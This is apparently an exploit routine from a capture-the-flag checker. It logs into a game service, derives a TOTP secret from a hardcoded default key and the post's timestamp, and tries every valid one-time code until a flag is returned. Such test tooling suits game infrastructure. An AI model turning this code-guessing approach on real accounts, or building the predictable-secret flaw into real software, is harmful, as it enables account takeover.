 @checker.exploit(0)
...
if task.attack_info == "":
raise InternalErrorException("Missing attack info for exploit")
title = task.attack_info
# regsiter a user to run the exploit
username, password  = await register_user(client, logger)
cookie = await login_user(client, logger, username, password)
r = await client.get("/", cookies=cookie)
# use the title to extract the timestamp - HTML parsing
time, posturl = finddata_for_exploit(r, username, title)
# the info below is required for totp generation
timestamp = int(convert_str_to_unixtimestamp(time, False))
default_key = "Correct horse battery staple!"
# first timestamp is always ON THE MINUTE, the second is ON EVERY HALF-MINUTE
totp_device = Totp_Client(init_time=timestamp)
totp_device.generate_shared_secret(default_key)
totp_device.calculate_current_timestep_count()
# depending on the totp-validity, we calculate the number of attempts to crack the code
rangep = int(60/totp_device.timestep)
for i in range(rangep+1):
usercode = totp_device.generate_otp(totp_device.secret_key, totp_device.timestep_counter)
r = await client.post(posturl, data={"code":usercode}, cookies=cookie)
if flag := searcher.search_flag(r.text):
return flag
totp_device.init_time = totp_device.init_time+totp_device.timestep
totp_device.calculate_current_timestep_count()
...